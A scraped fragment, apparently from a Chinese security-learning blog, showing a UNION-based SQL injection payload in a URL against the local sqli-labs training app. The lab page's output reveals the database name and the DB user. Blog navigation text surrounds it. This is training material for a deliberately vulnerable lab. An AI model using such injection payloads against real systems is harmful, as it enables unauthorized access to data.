 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),user() --+
各路神仙博客 代码 杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost